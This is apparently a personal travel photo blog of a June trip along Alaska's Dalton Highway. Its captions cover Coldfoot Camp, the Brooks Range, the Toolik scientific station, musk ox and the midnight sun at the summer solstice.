
Dinner in Coldfoot. Salmon, cheese, sausage and spirits. Drinking in private is legal in “damp ” zones of Alaska. Some areas are completely dry.,including the secure zone at Prudhoe Bay.

Tracks of a young bear in what appears to be very soft sand – evidently not quicksand.


Entering the Brooks Range – separate from the Rockies to the South – about 5500 feet and still a fair amount of snow in June.

Scientific station at Toolik.




Musk Ox. A smaller member of the Buffalo family . Some of the best meat I have ever tasted – but did not have it this time. One would have to know a licensed hunter in season.


A river having just thawed out on the first day of summer. SEE THE VIDEO ABOVE.
A lodge at Coldfoot Camp.

Crossing a river near the Brooks Range.


Dalton Highway Panorama.
Leaving Coldfoot Camp Northbound.

Leaving the Brooks Range for the North Slope.


The sun rises on May 15th and doesn’t set till July 29th. We were there at the exact solstice at 0658 AKDT on 21-6 . ( 1058 EDT)
